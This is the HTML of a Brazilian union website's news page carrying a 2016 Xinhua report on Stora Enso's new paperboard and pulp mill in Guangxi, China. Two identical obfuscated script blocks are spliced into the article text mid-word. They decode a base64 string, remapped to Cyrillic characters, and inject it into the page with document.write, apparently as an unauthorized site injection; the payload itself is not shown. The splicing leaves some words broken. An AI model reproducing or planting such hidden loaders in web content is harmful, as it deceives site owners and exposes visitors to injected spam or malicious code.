						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://stipapel.org.br/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-15264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15264"><a href="https://stipapel.org.br/">Inicial</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-787"><a href="#">Sindicato</a>
<ul class="sub-menu">
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://stipapel.org.br/conquistas/">Conquistas</a></li>
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://stipapel.org.br/departamentos/">Departamentos</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://stipapel.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://stipapel.org.br/divisao-regional/">Divisão Regional</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1001"><a href="https://stipapel.org.br/sede/">Sede</a></li>
</ul>
</li>
<li id="menu-item-804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-804"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://stipapel.org.br/clube-de-campo/">Clube de Campo</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://stipapel.org.br/aposentados/">Aposentados</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://stipapel.org.br/colonia-de-ferias/">Colônia de Férias</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://stipapel.org.br/departamento-odontologico/">Departamento Odontológico</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://stipapel.org.br/contribuicao-sindical/">Contribuição Sindical</a></li>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://stipapel.org.br/homologacoes/">Homologações</a></li>
</ul>
</li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://stipapel.org.br/convencoes-coletivas/">Convenções Coletivas</a></li>
<li id="menu-item-4964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4964"><a href="https://stipapel.org.br/convenios/">Convênios</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://stipapel.org.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-16538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16538"><a href="https://stipapel.org.br/jornal-do-papeleiro/">Jornal do Papeleiro</a></li>
<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15750"><a href="https://stipapel.org.br/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://stipapel.org.br/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://stipapel.org.br/category/noticias/" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-1026 post type-post status-publish format-standard hentry category-noticias tag-papelao">

		
			<div class="entry-meta category-meta">
				<div class="cat-links"><a href="https://stipapel.org.br/category/noticias/" rel="category tag">Notícias</a></div>
			</div><!-- .entry-meta -->

		
					<header class="entry-header">
				<h1 class="entry-title">Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/" title="Fábrica de papelão e celulose de US$ 2,9 bilhões da Stora Enso entra em operação na China">29 de junho de 2016</a> </div> <div class="by-author vcard author"><a href="https://stipapel.org.br/author/pjundiai/">pjundiai</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
			<p>A produtora finl<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>andesa de papéis Stora Enso iniciou a operação de uma fábrica de papelão e celulose de 19 bilhões de yuans (US$ 2,9 bilhões) na Região Autônoma da Etnia Zhuang de Guangxi, no sul da China. O maior investimento único por uma companhia do norte da Europa na China, é projetado produzir anualmente 450 mil toneladas de papelões de embalagem líquida e outros produtos de papelão de alto nível.</p>
<p>O papelão de embalagem líquida é usada para caixas de papelão para bebidas de alta qualidade e permite a distribuição a longa distância de produtos como leite e suco. Mais de 80% do consumo da China de tais produtos vem de fornecedores do exterior.</p>
<p>A Stora Enso também alugou 80 mil hectares de florestas artificiais em Guangxi que pode fornecer à fábrica, localizada na cidade de Beihai, mais de 350 mil metros cúbicos de madeira por ano.</p>
<p>Além disso, uma instalação de polpa química, com uma capacidade máxima de 200 mil toneladas, deve ser operacional no quarto trimestre do ano.</p>
<p>Rajah Jayendran, alto vice-presidente da Stora Enso, disse que seus produtos serão fornecidos aos clientes na China assim como outros países da Ásia, como Cingapura e Japão. Matti Vanhanen, ex-primeiro-ministro da Finlândia, disse que as empresas na China e Finlândia devem continuar a unir forças, pois existe gr<script type="text/javascript">function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');</script>ande potencial para cooperação nas áreas de recursos florestais e agricultura.</p>
<p>Por Xinhua</p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://stipapel.org.br/tag/papelao/" rel="tag">papelão</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-1026 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stipapel.org.br/governo-adia-envio-da-reforma-da-previdencia-ao-congresso/" rel="prev">Governo adia envio da reforma da Previdência ao Congresso</a></div><div class="nav-next"><a href="https://stipapel.org.br/ganhadores-da-promocao-de-sindicalizacao-2016/" rel="next">Ganhadores da promoção de sindicalização 2016</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://stipapel.org.br/tag/aposentadoria/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 12.3495145631pt;" aria-label="aposentadoria (24 itens)">aposentadoria</a>
<a href="https://stipapel.org.br/tag/artefatos/" class="tag-cloud-link tag-link-229 tag-link-position-2" style="font-size: 9.35922330097pt;" aria-label="artefatos (14 itens)">artefatos</a>
<a href="https://stipapel.org.br/tag/artefatos-de-papel/" class="tag-cloud-link tag-link-289 tag-link-position-3" style="font-size: 12.0776699029pt;" aria-label="artefatos de papel (23 itens)">artefatos de papel</a>
<a href="https://stipapel.org.br/tag/auxilio-emergencial/" class="tag-cloud-link tag-link-427 tag-link-position-4" style="font-size: 8pt;" aria-label="auxilio emergencial (11 itens)">auxilio emergencial</a>
<a href="https://stipapel.org.br/tag/bolsonaro/" class="tag-cloud-link tag-link-341 tag-link-position-5" style="font-size: 13.1650485437pt;" aria-label="Bolsonaro (28 itens)">Bolsonaro</a>
<a href="https://stipapel.org.br/tag/campanha-salarial/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 22pt;" aria-label="campanha salarial (127 itens)">campanha salarial</a>
<a href="https://stipapel.org.br/tag/celulose/" class="tag-cloud-link tag-link-50 tag-link-position-7" style="font-size: 22pt;" aria-label="celulose (127 itens)">celulose</a>
<a href="https://stipapel.org.br/tag/centrais-sindicais/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 10.9902912621pt;" aria-label="centrais sindicais (19 itens)">centrais sindicais</a>
<a href="https://stipapel.org.br/tag/clt/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 11.5339805825pt;" aria-label="CLT (21 itens)">CLT</a>
<a href="https://stipapel.org.br/tag/convencao-coletiva/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 9.35922330097pt;" aria-label="convenção coletiva (14 itens)">convenção coletiva</a>
<a href="https://stipapel.org.br/tag/coronavirus/" class="tag-cloud-link tag-link-418 tag-link-position-11" style="font-size: 13.1650485437pt;" aria-label="Coronavirus (28 itens)">Coronavirus</a>
<a href="https://stipapel.org.br/tag/desemprego/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 14.6601941748pt;" aria-label="desemprego (36 itens)">desemprego</a>
<a href="https://stipapel.org.br/tag/dieese/" class="tag-cloud-link tag-link-309 tag-link-position-13" style="font-size: 10.0388349515pt;" aria-label="DIEESE (16 itens)">DIEESE</a>
<a href="https://stipapel.org.br/tag/federacao/" class="tag-cloud-link tag-link-141 tag-link-position-14" style="font-size: 14.5242718447pt;" aria-label="federação (35 itens)">federação</a>
<a href="https://stipapel.org.br/tag/fgts/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 13.8446601942pt;" aria-label="FGTS (31 itens)">FGTS</a>
<a href="https://stipapel.org.br/tag/fibria/" class="tag-cloud-link tag-link-190 tag-link-position-16" style="font-size: 10.4466019417pt;" aria-label="fibria (17 itens)">fibria</a>
<a href="https://stipapel.org.br/tag/ibge/" class="tag-cloud-link tag-link-157 tag-link-position-17" style="font-size: 9.35922330097pt;" aria-label="ibge (14 itens)">ibge</a>
<a href="https://stipapel.org.br/tag/inss/" class="tag-cloud-link tag-link-81 tag-link-position-18" style="font-size: 16.0194174757pt;" aria-label="INSS (46 itens)">INSS</a>
<a href="https://stipapel.org.br/tag/klabin/" class="tag-cloud-link tag-link-104 tag-link-position-19" style="font-size: 9.63106796117pt;" aria-label="klabin (15 itens)">klabin</a>
<a href="https://stipapel.org.br/tag/negociacao/" class="tag-cloud-link tag-link-139 tag-link-position-20" style="font-size: 10.0388349515pt;" aria-label="negociação (16 itens)">negociação</a>
<a href="https://stipapel.org.br/tag/negociacao-salarial/" class="tag-cloud-link tag-link-355 tag-link-position-21" style="font-size: 12.0776699029pt;" aria-label="negociação salarial (23 itens)">negociação salarial</a>
<a href="https://stipapel.org.br/tag/negociacoes/" class="tag-cloud-link tag-link-181 tag-link-position-22" style="font-size: 12.3495145631pt;" aria-label="negoçiações (24 itens)">negoçiações</a>
<a href="https://stipapel.org.br/tag/pandemia/" class="tag-cloud-link tag-link-422 tag-link-position-23" style="font-size: 15.6116504854pt;" aria-label="pandemia (43 itens)">pandemia</a>
<a href="https://stipapel.org.br/tag/papel/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 19.145631068pt;" aria-label="Papel (79 itens)">Papel</a>
<a href="https://stipapel.org.br/tag/papel-e-celulose/" class="tag-cloud-link tag-link-168 tag-link-position-25" style="font-size: 20.2330097087pt;" aria-label="papel e celulose (94 itens)">papel e celulose</a>
<a href="https://stipapel.org.br/tag/papeleiros/" class="tag-cloud-link tag-link-102 tag-link-position-26" style="font-size: 12.3495145631pt;" aria-label="papeleiros (24 itens)">papeleiros</a>
<a href="https://stipapel.org.br/tag/papelao/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 10.7184466019pt;" aria-label="papelão (18 itens)">papelão</a>
<a href="https://stipapel.org.br/tag/papelao-ondulado/" class="tag-cloud-link tag-link-169 tag-link-position-28" style="font-size: 13.4368932039pt;" aria-label="papelão ondulado (29 itens)">papelão ondulado</a>
<a href="https://stipapel.org.br/tag/paralisacao/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 8.95145631068pt;" aria-label="paralisação (13 itens)">paralisação</a>
<a href="https://stipapel.org.br/tag/pis/" class="tag-cloud-link tag-link-64 tag-link-position-30" style="font-size: 9.35922330097pt;" aria-label="PIS (14 itens)">PIS</a>
<a href="https://stipapel.org.br/tag/presidente/" class="tag-cloud-link tag-link-61 tag-link-position-31" style="font-size: 10.4466019417pt;" aria-label="presidente (17 itens)">presidente</a>
<a href="https://stipapel.org.br/tag/previdencia/" class="tag-cloud-link tag-link-62 tag-link-position-32" style="font-size: 13.8446601942pt;" aria-label="previdência (31 itens)">previdência</a>
<a href="https://stipapel.org.br/tag/reajuste/" class="tag-cloud-link tag-link-233 tag-link-position-33" style="font-size: 8.40776699029pt;" aria-label="reajuste (12 itens)">reajuste</a>
<a href="https://stipapel.org.br/tag/reforma/" class="tag-cloud-link tag-link-127 tag-link-position-34" style="font-size: 10.7184466019pt;" aria-label="Reforma (18 itens)">Reforma</a>
<a href="https://stipapel.org.br/tag/reforma-previdenciaria/" class="tag-cloud-link tag-link-245 tag-link-position-35" style="font-size: 12.4854368932pt;" aria-label="reforma previdenciária (25 itens)">reforma previdenciária</a>
<a href="https://stipapel.org.br/tag/reforma-previdencia/" class="tag-cloud-link tag-link-259 tag-link-position-36" style="font-size: 11.8058252427pt;" aria-label="reforma previdência (22 itens)">reforma previdência</a>
<a href="https://stipapel.org.br/tag/reformas/" class="tag-cloud-link tag-link-271 tag-link-position-37" style="font-size: 9.35922330097pt;" aria-label="reformas (14 itens)">reformas</a>
<a href="https://stipapel.org.br/tag/reforma-trabalhista/" class="tag-cloud-link tag-link-240 tag-link-position-38" style="font-size: 19.5533980583pt;" aria-label="reforma trabalhista (84 itens)">reforma trabalhista</a>
<a href="https://stipapel.org.br/tag/reuniao/" class="tag-cloud-link tag-link-118 tag-link-position-39" style="font-size: 12.4854368932pt;" aria-label="Reunião (25 itens)">Reunião</a>
<a href="https://stipapel.org.br/tag/sindicatos/" class="tag-cloud-link tag-link-248 tag-link-position-40" style="font-size: 21.1844660194pt;" aria-label="sindicatos (110 itens)">sindicatos</a>
<a href="https://stipapel.org.br/tag/suzano/" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 12.0776699029pt;" aria-label="Suzano (23 itens)">Suzano</a>
<a href="https://stipapel.org.br/tag/salario/" class="tag-cloud-link tag-link-154 tag-link-position-42" style="font-size: 13.8446601942pt;" aria-label="sálario (31 itens)">sálario</a>
<a href="https://stipapel.org.br/tag/temer/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 12.3495145631pt;" aria-label="Temer (24 itens)">Temer</a>
<a href="https://stipapel.org.br/tag/trabalhador/" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.0388349515pt;" aria-label="trabalhador (16 itens)">trabalhador</a>
<a href="https://stipapel.org.br/tag/trabalho/" class="tag-cloud-link tag-link-74 tag-link-position-45" style="font-size: 19.8252427184pt;" aria-label="trabalho (88 itens)">trabalho</a></div>
</section><section id="email-subscribers-form-0" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f0-n1"><form action="/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/#es_form_f0-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696fb12528e89" data-source="ig-es" data-form-id="0"><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_form_id" value="0" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f0-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1026" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://stipapel.org.br/fabrica-de-papelao-e-celulose-de-us-29-bilhoes-da-stora-enso-entra-em-operacao-na-china/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696fb12528e89" value="363223e0b5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696fb12528e89" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696fb12528e89" role="alert" aria-live="assertive"></span></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Links Úteis</h3><div class="menu-links-uteis-container"><ul id="menu-links-uteis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-832"><a href="http://www.federacaodopapel.org.br/">Federação do Papel SP/MS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-833"><a href="http://www.ncstsp.org.br/">Nova Central</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a href="https://www.cut.org.br/">CUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-835"><a href="http://www.cnti.org.br/">CNTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-836"><a href="http://cntq.org.br/">CNTQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://www.dieese.org.br/">DIEESE</a></li>
</ul></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
											<div class="col-lg-auto order-lg-2 ml-auto">
							<div class="social-profiles">
								
		<ul class="clearfix">
							<li><a target="_blank" href="https://www.instagram.com/stipapeljundiai"></a></li>
							<li><a target="_blank" href="https://www.facebook.com/stijundiai"></a></li>
							<li><a target="_blank" href="https://www.youtube.com/channel/UCIZJxyhW5ug755RyIMoIPhg"></a></li>
					</ul>
								</div>
						</div>
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://stipapel.org.br/" title="STI Papel Jundiai" >STI Papel Jundiai</a></div><div class="author-link"> <a href="http://www.mirainterativa.com" target="_blank" title="MiraInterativa" >MiraInterativa</a></div><div class="wp-link"><a href="" target="_blank" title=""></a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newscard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stipapel.org.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/stipapel.org.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://stipapel.org.br/wp-content/themes/newscard/assets/js/scripts.js?ver=d41b8c5c8b5aa816ebf3e5d909da6c80" id="newscard-scripts-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para garantir que oferecemos a melhor experiência em nosso site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #009b81">Aceitar</button><button data-link-url="https://stipapel.org.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de Privacidade" style="background-color: #009b81">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
